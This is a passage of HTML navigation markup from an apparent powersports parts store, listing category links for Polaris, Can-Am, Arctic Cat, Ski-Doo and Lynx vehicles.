<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-2-20 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-2-21 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-2-22 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-2-23 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level3 nav-2-1-2-24 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-2-25 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/ranger-electronics.html"><span class="category_name">Electronics</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-3 active parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace.html"><span class="category_name">ACE</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level3 nav-2-1-3-26 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-3-27 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-3-28 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-3-29 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-3-30 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-3-31 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-3-32 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-3-33 active collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-3-34 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-3-35 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-3-36 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-3-37 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-4 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general.html"><span class="category_name">General</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-4-38 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-4-39 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-4-40 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-4-41 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-4-42 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-4-43 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-5 last parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1.html"><span class="category_name">RS1</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-5-44 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/accessories.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-5-45 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/chassis.html"><span class="category_name">Chassis </span></a>

</li><li class="level3 nav-2-1-5-46 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-5-47 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-5-48 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-5-49 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-5-50 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-5-51 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li>
</ul>
</li><li class="level1 nav-2-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/can-am.html"><span class="category_name">Can-Am</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-2-6 first last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/can-am/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level1 nav-2-3 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/banshee.html"><span class="category_name">Banshee</span></a>

</li>
</ul>
</li><li class="level0 nav-3 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow.html"><span class="category_name">Snow</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-3-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat.html"><span class="category_name">Arctic Cat</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/exhaust.html"><span class="category_name">Exhaust </span></a>

</li><li class="level2 nav-3-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/ac-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-1-12 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-1-13 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li><li class="level1 nav-3-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris.html"><span class="category_name">Polaris</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-2-14 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-2-15 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-2-16 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-2-17 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/clutch-components.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-2-18 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-2-19 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-2-20 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/exhaust-components.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-2-21 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-2-22 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-2-23 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-2-24 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/polaris-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-2-25 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/specialty-tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level1 nav-3-3 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo.html"><span class="category_name">Ski-Doo</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-3-26 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-3-27 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-3-28 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-3-29 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-3-30 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-3-31 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-3-32 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-3-33 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-3-34 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-3-35 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-3-36 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-3-37 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level2 nav-3-3-38 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/sd-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li>
</ul>
</li><li class="level1 nav-3-4 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx.html"><span class="category_name">Lynx</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-4-39 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-4-40 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-4-41 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-4-42 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-4-43 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-4-44 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-4-45 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-4-46 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-4-47 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-4-48 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-4-49 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
